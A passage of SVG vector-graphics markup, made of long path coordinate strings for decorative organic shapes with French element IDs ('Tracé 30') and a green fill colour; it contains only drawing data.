187,0,0,0-.19-.191c-2.1-2.67-4-3.623-6.48-5.34a10.132,10.132,0,0,0-8.78-8.583c-3.81-.572-5.72,3.624-2.67,6.1a19.294,19.294,0,0,1,1.91,2.289c-.95,1.908-.95,4.578.76,6.1.77.763,4.58,2.861,4.96,3.624.57.762.57,2.479,1.15,3.623.95,1.526,4.96,6.485,6.29,4.387a5.414,5.414,0,0,0,3.24,8.011c4.2,1.144,4.96,3.433,8.01,5.913a13.872,13.872,0,0,0,2.86,1.525c.39.191.77.191,1.15.382a4.856,4.856,0,0,0,.38,2.289c-1.72.953-3.05,2.861-2.1,5.149l.77,1.717a4.3,4.3,0,0,0,6.1,2.48,30.09,30.09,0,0,1,4.39,1.525,18.446,18.446,0,0,0-7.25.382,11.281,11.281,0,0,0-3.24-1.907,8.939,8.939,0,0,0-4.39-3.434,3.347,3.347,0,0,0-.96-1.335,8.485,8.485,0,0,0-6.67-2.67,9.918,9.918,0,0,0-1.72.381c-.57-2.1-2.29-3.623-4.96-4.2a12.053,12.053,0,0,0-6.86-4.2,9.539,9.539,0,0,0-4.39-4.768c-1.53-4.959-8.77-8.2-13.35-7.248-2.1.382-2.48,3.052-1.15,4.578.58.572,6.11,5.149,6.3,4.2a4.633,4.633,0,0,0,1.91,4.959,10.505,10.505,0,0,1,1.52.954,5,5,0,0,0,3.24,5.912c.2,0,3.63,1.335,3.82.763a3.353,3.353,0,0,0,.95,3.052c-.95,2.289-.19,5.34,2.1,6.485a11.292,11.292,0,0,0,6.1,1.144,15.939,15.939,0,0,0,3.82-.954,4.376,4.376,0,0,0,4,2.861,4.986,4.986,0,0,0,5.15,4.006c.39-.191.77-.191,1.15-.382.76,2.861,4,4.959,6.86,4.006a9.191,9.191,0,0,1,1.72-.573,5.882,5.882,0,0,0,6.3,3.243,10.14,10.14,0,0,0-.77,4.2,9.321,9.321,0,0,0-2.29.191c-3.05.381-3.62,1.716-5.91,2.479-3.62,1.335.38.954-4,1.145h-2.48c-1.53-2.289-4.39-3.434-7.06-5.341-4.58-3.242-4.96-7.248-10.87-9.155-1.53-.572-3.44,1.526-2.29,2.861,2.67,3.624,1.33,7.629,4,11.062.96,1.335,7.82,4.2,7.82,5.15a2.423,2.423,0,0,0,.19,1.144,4.808,4.808,0,0,1-1.33-.381c-4.01-.954-8.39-.763-11.83-3.242-4.95-3.434-8.77-7.057-14.11-10.109a2.953,2.953,0,0,0-4.01,4.005c1.72,3.052,4.39,4.2,7.06,6.485,3.24,2.67,5.53,5.341,8.97,7.629a63.5,63.5,0,0,0,8.77,4.578c-2.86.381-4.39,1.335-7.44.572-2.1-.572-5.15-2.1-7.25-2.861-5.91-1.907-9.91-5.722-15.64-8.011a1.211,1.211,0,0,0-1.52,1.526c2.1,7.439,8.77,9.346,14.87,12.97a4.526,4.526,0,0,0-1.33,5.531c3.43,7.439,8.2,8.583,15.64,8.011h.38a4.73,4.73,0,0,0,2.48,4.959,37.33,37.33,0,0,0-4.77.381,4.044,4.044,0,0,0-2.1.763,8.25,8.25,0,0,0-3.24-1.335c-3.24-.763-4.58,4.2-1.33,4.768,2.29.382,4.19,1.908,5.91,3.243a28.188,28.188,0,0,1-4.01.191c-2.28-2.1-4.96-2.861-8.01-4.769a2.808,2.808,0,0,0-3.43,4.387c.76.763,2.86,2.289,3.43,3.052,1.53,1.716.96.953,1.72,2.67a5.3,5.3,0,0,1,.57,2.48,14.408,14.408,0,0,0-2.86-.191c-1.91,0-3.62.572-5.34-.382-1.53-.953-2.48-1.907-4.39-2.479h-.57a10.027,10.027,0,0,0-7.44-3.243,2.921,2.921,0,0,0-1.52,5.341c4.57,2.67,7.82,8.964,11.25,13.16,4.39,4.959,8.96,10.3,14.11,14.687a40.885,40.885,0,0,0-4.19-1.908c-1.34-3.624-6.49-4.577-9.73-7.629-5.72-5.15-7.06-13.542-15.07-15.449-2.48-.572-4.76,2.67-2.67,4.387,2.48,2.1,4.39,4.959,6.3,7.629a3.652,3.652,0,0,0,.76,3.814,34.373,34.373,0,0,1,3.62,3.815c1.72,2.289,1.53,4.2,2.67,6.485,1.53,3.242,4.96,5.722,7.44,7.82,1.53,1.335,3.44,2.861,5.34,4.387-.19.191-.19.381-.38.572-4.58-3.052-9.34-3.624-14.11-6.294-4.2-2.289-4.96-6.676-9.73-7.82-2.67-.572-3.81,2.67-1.72,4.2,1.53,1.144,5.34,2.479,6.49,4.005.38.382.95,3.624,1.14,4.006,2.29,3.624,7.82,4.2,11.07,6.294,3.62,2.479,6.86,6.485,10.87,8.583,1.71.953,12.97,1.907,12.97,1.526a4.88,4.88,0,0,0,1.9,2.479v.191a47.55,47.55,0,0,1-10.3-2.289c-8.77-3.052-20.21-1.526-27.65-8.392-4.77-4.387-7.63-13.351-14.5-14.5-1.52-.19-3.24,1.335-2.29,2.861,3.82,5.913,8.4,12.4,13.93,16.4,4,3.052,9.15,5.15,13.54,7.629,3.81,2.1,8.2,2.289,12.02,4.2a4.144,4.144,0,0,1,1.52.954c-2.86-.191-5.53-.381-8.39-.572-5.91-.572-12.59-3.052-18.69-4.2a2.823,2.823,0,0,0-2.1,5.15c4.58,3.242,10.68,5.722,15.83,8.2l1.14.572a1.445,1.445,0,0,1-.19.763,38.089,38.089,0,0,1-4.95-1.907c-4.2-1.908-7.44,2.479-4.77,6.1.57.572.95,1.145,1.52,1.717a27.26,27.26,0,0,1-4.57-3.052c-5.15-3.242-14.31-7.057-20.41-5.913a.829.829,0,0,0-.77.763l-.38.954a3.179,3.179,0,0,0,.77,2.861c4.19,3.815,8.96,5.722,13.16,9.346a40.346,40.346,0,0,0,3.43,2.67c-.38-.191-.95-.381-1.34-.572-3.62-1.145-5.91,4.2-2.67,6.1a97.926,97.926,0,0,1,9.54,5.913c-2.48-.763-5.15,2.1-2.86,4.387a39.048,39.048,0,0,1,6.67,8.2c-6.29-4.005-14.49-7.248-17.73-14.114a3.64,3.64,0,0,0-3.05-1.907,35.068,35.068,0,0,1-4.39-.763.8.8,0,0,0-.76,1.335c1.9,2.1,1.33,5.722,3.43,8.011,1.72,1.907,4.19,2.479,6.67,3.433,7.25,3.051,11.26,9.155,18.51,11.825,1.14.382,2.28.954,3.62,1.335-.19,0-.38-.19-.57-.19-1.91-.573-5.15-.191-6.68-1.336-2.48-1.716-4.39,1.335-3.62,3.434v.762c-.96,2.671,1.52,5.913,4.19,5.722,5.34-.381,12.21,4.769,17.36,6.485,2.86.954,5.91,1.908,8.77,2.671a36.886,36.886,0,0,1-6.48-.191c-6.3-.572-11.83-2.861-18.12-2.861-3.62,0-4.77,4.768-1.91,6.675,4.96,3.052,12.02,4.2,17.55,5.913a59.173,59.173,0,0,1-13.16,1.717c-4.2,0-5.34,6.675-1.15,7.629a41.21,41.21,0,0,0,8.21.763,15.234,15.234,0,0,1-3.82,1.335c-2.67.381-8.39-.382-12.01-.191-2.1,0-7.63,1.145-9.54.763-1.53-.381-4.96-3.624-7.63-4.387-3.24-.953-1.72,1.335-6.68-1.144a39.455,39.455,0,0,1-7.82-6.1,2.2,2.2,0,0,0-3.43,2.67c2.1,4.2,6.1,6.485,10.3,8.773a3.187,3.187,0,0,0,.19,4.006c3.62,4.387,6.29,6.675,11.44,8.583,1.72.763,1.53-.573,3.44.19,2.1.763,4.58,3.434,5.91,5.15a5.491,5.491,0,0,0,2.48,1.526c-1.14.954-1.72,2.479-.19,3.624a18.588,18.588,0,0,0,13.16,3.814,3.471,3.471,0,0,0,2.1,4.387,14.6,14.6,0,0,0,8.58,0c-.95.572-1.91,1.145-3.05,1.717-8.2,4.768-12.02-1.144-18.88-4.387a2.778,2.778,0,0,0-3.82,3.815c1.72,3.433,4.39,8.2,8.58,8.964h.96c-2.1,1.144-3.24,4.005-.96,5.913,4.01,3.242,7.25,4.768,12.4,5.149a21.115,21.115,0,0,1,3.24.378,22.341,22.341,0,0,1-8.01-.19,3.073,3.073,0,0,0-2.48,5.53c12.97,9.54,28.8-4.95,43.11-3.81,2.86.19,5.34,2.1,8.2,2.1,2.67,0,3.82-1.72,6.1-2.29,1.53-.38,4.39,1.33,6.87,1.14,2.29-.19,4.01-1.71,6.3-1.52a5.457,5.457,0,0,0,3.62-1.15,8.5,8.5,0,0,0,7.63-.76,8.26,8.26,0,0,0,3.81-4.768c4.01.954,8.39,1.335,11.83.191,1.52,1.144,3.05,2.861,4.96,3.242,2.67.572,4-.763,6.1-1.335a4.309,4.309,0,0,0,1.72,0,9.684,9.684,0,0,0,3.24-.572,6.789,6.789,0,0,0,3.05-2.1c.76.572,1.91,1.144,2.1,1.335a9.714,9.714,0,0,0,8.58.381,10.578,10.578,0,0,0,5.72-6.1,5.681,5.681,0,0,0,1.91.572c5.53,1.335,8.97-2.861,14.12-2.479,6.1.572,10.1,3.433,16.4,1.525,4.19-1.335,8.58-2.86,12.78-4.386,2.67-.954,1.71-2.289,5.34-3.052,2.48-.381,4.19.763,6.67-.381,3.44-1.336,7.25-5.15,8.97-8.393.95-1.716-.96-4.386-2.86-3.051-4.96,3.624-8.01,4.768-14.12,5.722-4.19.763-8.2.572-12.39,1.144-3.44.381-5.92,3.433-9.16,4.005h-.19a3.467,3.467,0,0,0,1.72-3.814,36.118,36.118,0,0,0,7.82-.191,4.9,4.9,0,0,0,3.43-3.242c-.19.572,8.2-.382,8.39-5.913,0-1.526-1.33-2.1-2.67-2.1-3.43.572-6.87-.191-10.3.572-.76.191-1.33.954-1.91,1.144-.95.191-1.14-.19-2.09-.19a16.116,16.116,0,0,1-6.68-1.335h3.62a3.579,3.579,0,0,0,3.44-2.289,12.62,12.62,0,0,0,2.67-.191c7.82-.954,16.78-3.815,24.41-3.433,3.43.191,3.82-4.768.76-5.722-3.81-1.335-7.24-2.48-11.25-1.144a54.175,54.175,0,0,1-15.07,2.479c1.72-.954,3.06-2.289,4.96-3.052,1.34-.572,2.67-.19,3.82-1.144,1.9-1.335,3.24-4.959,5.34-5.531,1.33-.382,1.71-2.861,0-3.052-5.34-.954-10.3,2.1-15.26,3.624-5.15,1.335-10.49.381-15.64-.763-2.86-.572-5.34-.191-8.01-.381.76,0,1.52-.191,2.1-.191a114.6,114.6,0,0,0,13.92-3.433,1.457,1.457,0,0,0,.38-2.48,21.442,21.442,0,0,0-5.91-1.907c1.33-.763,2.67-1.717,4.39-2.67,6.67-4.2,14.68-8.011,22.12-5.913a1.988,1.988,0,0,0,1.53-3.624c-6.11-3.815-9.73-3.624-16.79-2.1-3.62.763-6.86,2.48-10.3,3.624-4,1.335-7.82,1.335-11.82,2.1-3.25.572-6.87,1.335-10.3,1.907a18.234,18.234,0,0,1,6.1-3.051c2.67-.573,6.49.381,9.73-1.335,1.52-.954,2.29-2.671,3.62-3.624,1.34-.763,3.05-.573,4.39-1.526,2.67-1.717,2.86-3.815,6.1-4.387a1.763,1.763,0,0,0,0-3.433c-5.34-1.526-10.87,1.144-15.83,2.67a34.269,34.269,0,0,1-6.1,1.144,16.877,16.877,0,0,0,5.91-2.1c1.91-.953,1.72-1.907,3.82-2.67,3.05-1.144,6.86-.381,10.1-.763,3.06-.381,4.58-1.716,7.25-2.861,3.82-1.716,9.54-1.144,12.97-3.814,3.24-2.48.38-5.341,6.49-5.722,1.71-.191,2.29-2.861.38-3.243a28.371,28.371,0,0,0-4.58-.763c.19-.381.57-.763.76-1.144a30.9,30.9,0,0,1,3.44-1.907c2.48-1.335,4.76-2.861,6.1-5.341a2.256,2.256,0,0,0-1.34-3.242,7.874,7.874,0,0,0-3.62-.191c1.15-3.242,1.53-8.011,3.82-9.918,1.14-.763.95-2.1.19-3.052a.186.186,0,0,0,.19-.19,39.484,39.484,0,0,0,7.44-6.295c2.67-2.479,3.43-6.294,6.29-8.773,1.72-1.335-.38-4.006-2.29-3.052-3.05,1.717-3.43,4.005-5.72,6.1a53.453,53.453,0,0,1-7.82,4.769c-8.2,3.814-18.12,3.433-26.7,5.531a85.338,85.338,0,0,1-9.73,1.335,14.046,14.046,0,0,0,1.53-.572c3.05-.954,6.67,0,9.15-2.48,1.34-1.525,1.34-3.242,2.67-4.768s9.92-6.866,11.64-7.248c2.67-.763,1.52-4.386-1.15-4.005-5.91.954-12.21,4.768-17.17,7.82a14.116,14.116,0,0,1-3.81,2.1c-1.72.763-4.58.954-6.29,1.335a26.041,26.041,0,0,1-3.25.763c2.67-1.907,4.77-4.387,8.59-4.959,2.86-.381,1.9-4.387-.58-4.768,4.96-1.526,9.92-2.1,15.07-3.624C1380.71,847.037,1379.75,843.794,1384.33,845.13ZM1331.5,628.65a3.591,3.591,0,0,0,3.62-1.526,3,3,0,0,0,3.25-1.907,10.132,10.132,0,0,1,2.29.572,8.75,8.75,0,0,1,1.33,1.335c.19.191.19.381.38.572-1.14-.572-2.1-.763-4.19-.191a10.065,10.065,0,0,0-2.87,1.335h-4A.186.186,0,0,0,1331.5,628.65ZM1207.33,901.777c3.06-.573,7.44.763,11.45,2.479A76.444,76.444,0,0,1,1207.33,901.777Zm9.92,42.533c2.48-.191,4.77-.572,7.25-.954a13.081,13.081,0,0,1-3.24.954A14.159,14.159,0,0,1,1217.25,944.31Zm6.68,43.486a46.457,46.457,0,0,1-11.64,1.335,30.84,30.84,0,0,0,6.3-.572c1.33-.381,2.29-.953,3.43-1.335a7.3,7.3,0,0,0,1.53-.954,6.086,6.086,0,0,0,1.14,1.336A1.142,1.142,0,0,0,1223.93,987.8Zm2.48-12.206a7.2,7.2,0,0,0-1.91-.191,23,23,0,0,1,3.43-.954A10.54,10.54,0,0,0,1226.41,975.59ZM1308.04,607.1a9.891,9.891,0,0,1-2.1-.381,18.512,18.512,0,0,1,3.24-.191A1.641,1.641,0,0,1,1308.04,607.1Zm20.79,74.2h0c4.2-2.289,7.82-5.722,12.21-6.1a1.138,1.138,0,0,0,.76-.191,8.177,8.177,0,0,0-1.34,2.1h-1.14a8.488,8.488,0,0,0-6.29,2.861,6.852,6.852,0,0,0-4.2,1.717Z"
         fill="#39664b" />
      <path
         id="Tracé_30"
         data-name="Tracé 30"
         d="M1267.99,752.053a56.383,56.383,0,0,0,16.21,7.438c7.25,2.1,14.3,6.676,21.93,8.011,3.44.572,6.68-.191,10.11.572a44.492,44.492,0,0,0,4.96.763,12.52,12.52,0,0,1-3.24-2.289c-2.48-2.1-4.39-4.2-7.25-5.912-3.05-1.908-3.62-2.1-4.39-5.341a1.828,1.828,0,0,1,3.06-1.716c5.72,4.768,10.68,7.82,17.92,9.727,3.25.954,6.11,2.861,9.54,3.433,3.05.572,5.91-.572,8.96-.191,2.67.382,5.54,1.526,8.21,1.908a39.957,39.957,0,0,1,4.57,1.144c.58.191.77.191.96.382a.186.186,0,0,0,.19-.191c1.71-.954,2.1-2.1,4.39-2.48s5.72.763,8.01,1.908a4.84,4.84,0,0,0,1.33.381c.95-.572,2.29-1.717,2.67-1.907a10.573,10.573,0,0,1,6.87-.382,17.128,17.128,0,0,0,3.05.572c.57,0,.95,0,1.14.191a3.567,3.567,0,0,1,1.15-.763,20.932,20.932,0,0,1,2.86-1.526c-1.53,0-1.34.954-3.05.954-3.44.382-6.68-.763-10.11-.572a18.96,18.96,0,0,1-9.73-1.907c-2.1-.954-3.05-4.959,0-5.341a7.828,7.828,0,0,1,2.1-.191c-2.29-1.144-4.39-2.67-6.49-3.814-2.28-1.145-4.57-4.387-7.05-5.913a2.649,2.649,0,0,1-2.67-.191,14.553,14.553,0,0,1-3.82-3.814,3.321,3.321,0,0,1-.57-2.671,29.1,29.1,0,0,1-7.06,0c-5.72-.953-7.63-.953-10.68-5.912a3.2,3.2,0,0,1-.19-2.289,24.392,24.392,0,0,1-8.58-6.485c-1.34-1.716,1.14-3.433,2.67-2.67,2.48,1.335,4.39,3.815,7.06,4.959,1.9.763,3.43.191,5.15.572a15.118,15.118,0,0,1,4.95,2.48,2.81,2.81,0,0,1,1.34-.382,8.113,8.113,0,0,1-4.2-4.768,2.641,2.641,0,0,1,1.53-3.243c-4.96-1.716-10.11-3.242-13.54-6.866a45.061,45.061,0,0,1-2.86-3.624c-2.48-1.335-4.77-2.67-7.06-4.2-6.1-4.2-10.49-7.057-13.73-13.732a2.266,2.266,0,0,1-.19-1.908,19.334,19.334,0,0,1-2.29-1.907c-1.15-1.335.38-3.624,2.1-2.67,3.43,2.288,7.24,3.624,10.49,5.912,2.67,1.908,4.76,4.387,7.62,6.294,2.48,1.526,4.96,2.48,7.44,3.815a32.261,32.261,0,0,0,6.87,3.243c2.67.762,4.01,2.288,6.48,3.623,3.63,1.908,8.78,2.671,13.36,3.052a3.411,3.411,0,0,1,3.62-4.959c1.14.191,2.1.382,3.24.572h-.19c-2.48-.763-4.96-.572-7.44-1.144-5.53-1.335-9.72-5.531-14.87-7.82a28.3,28.3,0,0,1-10.69-7.629,74.758,74.758,0,0,0-7.62-8.011,1.8,1.8,0,0,1-.58-2.1,31.929,31.929,0,0,1-4.57-5.341c-.96-1.335.76-3.623,2.28-3.051,3.25,1.335,5.73,3.814,8.59,5.912a32.608,32.608,0,0,1,5.72,4.387c3.62,2.1,6.48,4.387,10.49,5.913,3.43,1.335,6.87.954,10.49,1.144,4.39.191,8.2,1.717,12.59,2.1.57,0,4,.573,4.38.573.77,0,1.53-.763,2.68-1.145,2.86-.954,4.38.954,7.05,1.335,2.29.191,4.01-.763,6.49.191,1.9.572,2.86,1.335,4.77,1.335,1.33,0,2.47-.763,4-.381,3.62.572,5.72,3.051,7.82,5.722h.95a2.806,2.806,0,0,1,.58-.763,3.626,3.626,0,0,1-.38-2.861,6.466,6.466,0,0,1-1.91-.191c-2.48-.381-4.58-1.907-6.87-2.48-1.52-.381-3.05-.19-4.39-.762-.57-.382-1.14-.954-1.71-1.336-2.1.573-4.58-.572-7.25-1.525-3.05-1.145-6.48-1.526-9.54-2.671-1.14-.381-10.49-4.577-8.58-6.1-1.72,1.335-3.81,1.526-5.34,0-2.1-1.907-7.06-4.387-9.73-5.531-3.81-1.717-5.72-2.48-8.58-5.341-2.67-2.479-8.58-5.149-9.35-8.773a1.859,1.859,0,0,1,3.44-1.336c2.29,3.243,7.63,4.2,10.87,5.913a93.715,93.715,0,0,0,8.77,4.2,6.645,6.645,0,0,1-1.33-2.861,2.822,2.822,0,0,1,2.29-3.242,34.97,34.97,0,0,1-5.34-3.433c-1.53-1.145-.19-3.624,1.52-3.624-3.05-2.1-5.91-4.006-8.2-7.248-1.14-1.717,1.53-3.815,2.86-2.289,3.43,3.624,9.35,6.676,14.31,7.82.76.191,1.33.191,2.09.382a14.161,14.161,0,0,0-4-2.48c-3.82-1.716-7.82-5.15-8.97-9.346a1.381,1.381,0,0,1,2.29-1.335c4.01,4.2,8.97,4.578,13.74,7.63,4.95,3.242,10.87,7.438,16.78,8.392.76.19,1.53.19,2.29.381-2.29-2.1-.19-6.866,3.05-5.531a30.787,30.787,0,0,0,6.87,1.907h.38c-.96-.572-3.24-1.716-4.39-2.479a3.814,3.814,0,0,1-2.86-.382c-4-2.67-8.2-4.2-11.63-7.82a.59.59,0,0,1-.19-.381c-.39-.191-.77-.572-1.15-.763a26.563,26.563,0,0,0-3.62-2.861c-3.25-1.526-6.3,0-9.35-1.335-2.67-1.145-3.43-3.815-5.53-5.531-1.72-1.335-4.01-1.717-5.72-2.861-1.53-1.145-1.91-2.48-3.82-3.434-2.48-.953-2.29,0-4.19-2.288-.77-.954.19-2.861,1.52-1.908,3.25,1.908,6.87,2.861,10.11,4.387a27.027,27.027,0,0,1,6.49,3.624c3.05,2.67,3.62,2.289,7.63,2.48.57,0,1.33.19,1.9.19a2.436,2.436,0,0,1,1.34-1.716c6.67-3.243,14.11.381,19.83,4.005a5.606,5.606,0,0,1,2.48.382c.39,0,.58.19.96.381-2.86-2.1-6.11-3.242-8.97-5.531-1.33-.954-2.48-2.1-3.81-3.243-1.34-.572-2.86-.762-4.39-1.907-1.33-.954.38-3.052,1.72-2.289a12,12,0,0,0,4.39,1.526c1.33.191,2.67.191,3.81.382.76.19,1.53.381,2.29.572-.19-.191-.57-.191-.76-.382a10.492,10.492,0,0,1-1.15-.763c-2.86,0-4.77-2.288-6.67-2.67a28.844,28.844,0,0,1-3.82-.381,67.2,67.2,0,0,1-7.63-3.433c-2.86-1.526-4.58-4.387-7.25-5.913-2.48-1.335-4.19-2.289-5.91-4.578-1.33-1.907-1.72-3.433-3.62-4.959a1.714,1.714,0,0,1-.19-2.1v-.19a1.133,1.133,0,0,1,1.52-.763c1.34.19,2.29,2.288,3.05,3.242a21.205,21.205,0,0,0,6.11,4.768c3.43,1.717,7.25,4.387,11.25,6.1,3.05-.954,7.25,0,10.3.763a3.351,3.351,0,0,1-.95-.763,2.444,2.444,0,0,1-.38-1.908c-.39,0-.96.573-1.15.382-3.05-.954-7.82-1.144-10.49-4.2-.38-.382-.38-.763-.57-.954h-.19c-.38,0-1.15-.191-1.34-.572s0-.954.38-.954.77.191,1.34.191h.19a1.826,1.826,0,0,1,2.67-.191,14.954,14.954,0,0,0,4.39,1.717,6.7,6.7,0,0,0,2.1.572c1.33,0-.77,0,.76-.381a8.794,8.794,0,0,1,4.96.19,24.39,24.39,0,0,0,4.96,1.526c1.9.382,3.24-.763,2.28,1.145a3.383,3.383,0,0,1,3.25-1.717c-.19,0-.38-.191-.57-.191-1.15-.19-2.29.382-3.44.191-2.48-.572-4.96-.954-7.44-1.526a24.07,24.07,0,0,1-6.48-2.479,14.084,14.084,0,0,1-4.01-1.717,17.887,17.887,0,0,1-4.96-2.861c-2.09-1.907-4.19-3.242-5.91-5.722-.19-.381-2.86-4.387-2.29-4.387a1.8,1.8,0,0,1-1.9-.763,5.815,5.815,0,0,1-1.15-2.479c-.57-1.717,2.1-2.861,2.86-1.144,1.15,2.479,7.44,6.675,9.73,8.01a37.44,37.44,0,0,0,4,2.289c-.57-.381,1.53,0,1.72,0a6.825,6.825,0,0,1,1.72.763c.38.191.57.191.76.381a2.894,2.894,0,0,1,2.48.573,18.574,18.574,0,0,0,6.29,1.907c-.19-.191-.38-.191-.38-.382-1.9-1.716-3.05-3.242-5.53-4.386a1.187,1.187,0,0,1-.76-1.145,27.3,27.3,0,0,1-4.2-2.861c-2.1-1.716-.38-5.531,2.29-5.34a27.561,27.561,0,0,1,4.58.954,4.152,4.152,0,0,1-2.29-2.1.186.186,0,0,1-.19-.19c-1.72-.954-3.24-2.48-4.96-3.433a36.019,36.019,0,0,1-6.87-6.295c-2.28-2.479-8.58-4.768-6.67-9.155a15.062,15.062,0,0,0-1.34-2.479l-1.71-3.433c-.77-.573-.96-1.908,0-2.289,2.09-.954,2.48.381,3.62,1.716.95,1.145,2.29,3.243,4.01,5.15a28.073,28.073,0,0,0,4.19,4.006,1.3,1.3,0,0,1,.57.953,9.977,9.977,0,0,1,2.29.572,6.838,6.838,0,0,1,2.86,2.861,6.208,6.208,0,0,1,2.29,1.717c.38,0,.96-.191,1.34,0a17.873,17.873,0,0,1,2.67,1.335,4.073,4.073,0,0,1,1.33.763,2.154,2.154,0,0,1,1.53.191c.76.381,1.33.763,2.1,1.144.57,1.335,1.33,1.526,2.29.954a1.615,1.615,0,0,1,1.33,0c.57.191,2.29.381,2.48,1.144v.191a3.241,3.241,0,0,1,1.34-.191c-1.91-.763-2.1-1.716-3.63-3.814-.95-1.336-2.86-1.145-4.38-3.243s-1.53-2.67-3.63-4.387a1.354,1.354,0,0,1,.19-2.1c-.95-.572-1.71-1.335-2.67-1.907a48.615,48.615,0,0,1-8.77-7.629c-1.15-1.335-2.86-2.1-4.2-3.243-1.71-1.716-2.48-5.34-4.58-6.675a1.362,1.362,0,0,1-.57-1.145c0-.19.19-.381.19-.763a.371.371,0,0,1,.58-.19c3.24,1.144,5.53,4.386,8.39,6.1,2.48,1.526,4,2.67,5.72,3.815a40.879,40.879,0,0,0-2.48-3.624c-2.1-2.861-4.2-5.341-6.49-8.2-1.33-1.525-2.09-2.1-1.71-4.2,0-.381.38-.763.76-.572,4.01,1.144,7.06,6.1,10.3,8.583a28.671,28.671,0,0,1,4.39,3.815,10.759,10.759,0,0,1-.57-5.532,23.48,23.48,0,0,0,.19-3.242c0-2.1-.58-2.67.57-4.578v-.19a3.293,3.293,0,0,1-.19-1.526,1.446,1.446,0,0,1,2.67-.763c.95,1.335,2.48,1.716,3.62,2.861l.57.572c.58.191,1.15.382,1.34.954.19.381.38.572.57.953l.19.191a15.566,15.566,0,0,1-1.33-4.2,1.964,1.964,0,0,1,3.81-.954c1.34,3.815,4.01,4.769,6.87,7.248a47.132,47.132,0,0,1,7.25,7.82,4.8,4.8,0,0,1,.76,1.335c0-3.624.38-7.057,0-9.918-.76-6.1-6.68-8.2-5.72-14.686.38-2.48,4-1.717,4,.572,0,3.243,3.82,5.531,5.15,8.2l.57,1.144c.39-.954.96-2.1,1.34-2.861a2.541,2.541,0,0,1-1.91-1.526v-.191a2.952,2.952,0,0,1-1.52-1.144c-2.29-3.242-1.91-8.583.19-12.016a12.646,12.646,0,0,1-.19-2.67c0-.191.38-.763.57-.763-.19-.382-.57-.954-.76-1.335-.77-2.48.76-4.578,1.9-6.676.77-1.526,2.86-.763,3.24.382.77,2.288-.76,3.623-.38,5.531.38,1.526.77,2.289.58,3.242a8.1,8.1,0,0,1,.95,1.335,2.931,2.931,0,0,1-.57,3.624,5.03,5.03,0,0,0,1.71-3.052,2.329,2.329,0,0,1,4.58-.572c.76,2.671-.57,4.578-2.29,6.676-1.14,1.335-2.86,3.242-2.48,4.959.38-.191.58-.382.96-.572.95-.573,3.62-1.526,3.81-2.861.38-3.433,5.72-3.624,5.53,0-.19,4.2-3.24,6.1-6.1,8.583a7.086,7.086,0,0,0-1.34,1.907,1.961,1.961,0,0,1,1.34-.763c1.72-.191,3.24-.572,3.24-2.479-.19-1.717,2.29-2.671,3.43-1.336,3.44,4.006.77,7.248-3.05,8.583.19,1.526.58,2.861-.57,4.387a11.792,11.792,0,0,1-1.72,1.526c.77-.954-.19,1.144-.38,1.717-.76,3.433-2.1,7.057-5.72,7.629v2.479c1.53-1.716,4.39-.953,5.53.763a3.743,3.743,0,0,0,3.44.954c1.71-.191,2.67,1.716,2.47,3.052a12.2,12.2,0,0,0,4.01-2.671c1.34-1.526.95-2.861,1.72-4.386.76-1.336,1.9-1.336,2.29-3.052.76-3.052,4.38-2.861,5.91-.763a2.825,2.825,0,0,1,4.19-.382c1.34,1.526,3.44-7.629,3.63-8.392a1.948,1.948,0,0,1,3.81.572,47.141,47.141,0,0,1-.38,4.959c2.29.763,3.24,2.48,4.2,4.769a3.251,3.251,0,0,1-1.91,3.814c-.57,3.243-3.24,5.341-6.29,7.439-4.39,2.861-9.73,6.485-12.59,10.872a2.264,2.264,0,0,1-.96.953c.77,1.526,1.53,3.052,1.91,3.243,1.72.381,4.2-1.145,6.3-.763,1.52.19,2.67,1.144,4.19,1.335a25.45,25.45,0,0,0,3.63-.954c2.47-.763,4.95-1.526,7.43-.763a1.555,1.555,0,0,1,.96.954l.57-.572c0-.191,0-.382.19-.382a.186.186,0,0,1,.19-.19,1.73,1.73,0,0,1,1.53-.763c.19-.191.38-.191.76-.382a9.3,9.3,0,0,0,2.1-.763c1.33-.572,1.33-1.144,2.1-2.1,1.14-1.335,3.05-1.144,3.81-2.861.38-.763,1.72-.191,1.53.572a5.994,5.994,0,0,1-.96,1.908.186.186,0,0,0,.19.19,2.073,2.073,0,0,1,0,2.1c-1.71,2.671-4.57,2.289-5.91,5.15-1.91,3.624-2.67,3.243-6.29,4.959-2.67,1.145-1.91,1.335-3.82,3.815l-.19.191.19.19c.19.191.19.572.38.763a2.78,2.78,0,0,1,2.86-.572c.39.191,1.15.954,1.53.954.76.19,1.72-.382,2.48-.572.95-.191,1.72-.191,2.67-.382l-.38.382a4.145,4.145,0,0,1,.95-.573c1.34-.381,2.86,0,4.2-.381a.4.4,0,0,1,.38.572h-.57c1.33.763.57,2.67-.77,2.861h-.38c-.19.381-.38.954-.95.954-3.05.953-3.82,3.624-6.87,4.577-.95.382-1.71.191-2.67.572-2.09.763-2.86,3.243-4.38,4.578-.58.572-1.53.954-2.1,1.717-1.15,1.335-1.15,2.67-2.29,3.814a14.416,14.416,0,0,1-2.67,2.1,22.709,22.709,0,0,0-3.24,2.861c-3.25,3.433-6.68,6.866-11.07,8.392-2.67.954-4.95,2.289-7.62,3.052-2.68.954-5.35.572-7.82,1.335a3.185,3.185,0,0,1-2.29-.191c-.19.191-.19.382-.39.382a.186.186,0,0,0-.19.191,3.6,3.6,0,0,1-.38,1.525v.191a9.368,9.368,0,0,1,2.48.763c1.53.954,2.48,2.289,4.2,2.289a2.6,2.6,0,0,1,2.67,3.052,10.866,10.866,0,0,0,2.48-.191,9.332,9.332,0,0,1,4.58.763,3.717,3.717,0,0,1,3.62-1.145c2.1.763,3.05,1.908,5.53,2.289,1.15.191,6.87.382,7.82-.191a1.9,1.9,0,0,1,2.67.954c4.58,0,8.58-2.861,12.21-4.768,2.67-1.526,5.53-2.1,8.01-4.2a39.947,39.947,0,0,1,2.86-3.052c1.72-1.335,1.14,1.907,3.81-2.1.39-.572,1.34-.191,1.15.381a8.185,8.185,0,0,1-1.34,3.243c-.57.763-1.14.381-1.14.381-1.72,1.717-2.67,3.433-4.77,4.578a11.274,11.274,0,0,0-2.67,1.144c-1.53.763-1.72,1.526-2.67,2.48-1.34,1.335-2.67,3.242-4.58,4.005a29.514,29.514,0,0,1-3.24.954,26.519,26.519,0,0,1-4.96,1.907,29.559,29.559,0,0,1-2.86.763c.38,0,.57.191.95.191a2.188,2.188,0,0,1,1.34.953,14.8,14.8,0,0,1,3.05-1.335c4.39-.763,7.63.763,12.21-.953,3.43-1.336,5.15-1.335,9.15-1.145.19,0,.57.191.77.191l.38-.381c1.52-.573,2.48-.382,4-.954.96-.382,1.34-1.145,2.